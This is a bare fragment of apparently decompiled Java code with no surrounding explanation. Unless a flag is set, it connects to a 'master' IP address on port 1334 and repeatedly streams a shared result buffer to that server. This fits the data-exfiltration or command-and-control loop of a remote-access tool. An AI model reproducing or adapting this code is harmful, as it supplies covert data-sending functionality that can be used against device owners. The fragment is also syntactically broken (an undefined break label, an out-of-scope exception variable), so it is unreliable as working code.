 try {
if(!Controller.cmdFlag) {
Socket socket = new Socket(Controller.MASTER_IP, 0x536);
byte[] v2 = new byte[0x2000];
while(true) {
if(Controller.result != null) {
ByteArrayInputStream v3 = new ByteArrayInputStream(Controller.result);
OutputStream out = socket.getOutputStream();
while(true) {
int v4 = v3.read(v2);
if(v4 == -1) {
out.close();
v3.close();
break alab1;
}
out.write(v2, 0, v4);
}
}
Thread.sleep(17L);
}
}
Controller.result = null;
timer.cancel();
return;
}
catch(Exception v0_2) {
}
try {
Controller.result = null;
v0_2.printStackTrace();
return;
}
catch(Exception v0) {
}
}